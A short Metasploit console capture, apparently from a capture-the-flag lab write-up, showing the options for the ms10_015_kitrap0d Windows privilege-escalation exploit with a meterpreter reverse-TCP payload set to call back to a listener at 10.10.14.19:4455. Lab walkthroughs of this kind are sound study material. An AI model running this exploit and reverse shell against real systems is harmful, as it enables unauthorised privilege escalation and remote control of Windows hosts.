 msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)